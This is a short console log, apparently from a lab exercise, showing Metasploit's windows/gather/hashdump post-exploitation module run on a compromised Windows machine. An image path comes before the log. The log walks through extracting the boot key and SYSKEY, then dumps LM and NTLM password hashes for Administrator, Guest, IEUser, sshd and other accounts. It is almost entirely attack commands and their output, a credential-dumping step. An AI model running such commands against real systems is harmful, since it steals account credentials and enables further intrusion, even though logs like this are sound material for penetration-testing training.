 msf5 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 2dc29121d5755e2a5bfd6b255a443909...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
Pete:1004:aad3b435b51404eeaad3b435b51404ee:79bbba30e58b48abaa55850919b5e6d6:::